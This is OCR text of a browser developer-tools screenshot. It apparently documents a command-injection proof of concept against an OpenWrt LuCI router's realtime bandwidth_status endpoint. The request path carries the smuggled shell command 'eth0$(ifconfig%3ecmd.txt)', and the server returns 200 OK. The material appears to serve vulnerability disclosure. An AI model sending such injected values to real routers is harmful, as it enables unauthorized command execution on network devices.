 192.168.189.189/cgi-bin/luci/;sto
不安全 192.168.189.189/cgi-bin/luci/;stok=6b45a6138759feb4cff4f0722d2ec...
ABP
[[ 1621411313, 51260, 490, 54080, 219 ],[
1621411314, 51440, 493, 54301, 221 ],[
1621411315, 51560, 495, 54421, 223 ],[
1621411316, 51680, 497, 54541, 225 ],[
1621411317, 52815, 505, 56118, 232 ],[
1621411318, 52935, 507, 56238, 234 ],[
1621411319, 55604, 523, 78565, 257 ],[
1621411320, 59699, 550, 120572, 295 ],[
1621411321, 66535, 589, 167748, 347 ],[
1621411322, 66655, 591, 167868, 349 ],[
1621411323, 66880, 594, 167988, 351 ],[
1621411332, 68940, 616, 169799, 374 ],[
1621411333, 69120, 619, 170454, 376 ],[
1621411334, 69240, 621, 170574, 378 ],[
1621411335, 69360, 623, 170694, 380 ],[
1621411336, 69480, 625, 170814, 382 ],[
1621411337, 69660, 628, 170994, 385 ],[
1621411338, 69780, 630, 171114, 387 ],[
1621411339, 69900, 632, 171234, 389 ],[
1621411340, 70020, 634, 171354, 391 ],[
1621411341, 70080, 635, 171414, 392 ],[
1621411342, 70242, 637, 172039, 394 ]]
Welcome Elements Console Sources Network Memory Application 安全性 3
Preserve log Disable cache No throttling
Filter 隐藏数据 URL All XHR JS CSS Img Media Font 文档 WS Manifest Other 已阻止 Cookie 已阻止请求
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name
eth0$(ifconfig%3ecmd.txt)
1 次请求 已传输1.1 kB 874 B resources 完成：63 ms
Headers Preview Response Initiator 计时 Cookie
常规
Request URL: http://192.168.189.189/cgi-bin/luci/;stok=6b45a6138759feb4cff4f07
22d2ec0cb/admin/status/realtime/bandwidth_status/eth0$(ifconfig%3ecmd.txt)
Request Method: GET
Status Code: 200 OK
Remote Address: 192.168.189.189:80
引用站点策略: strict-origin-when-cross-origin
Response Headers 查看源
Cache-Control: no-cache
Connection: Keep-Alive
Content-Type: application/json
Expires: 0
Keep-Alive: timeout=20
Transfer-Encoding: chunked
请求标头 查看源
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Console
top Filter 默认级别 3 个问题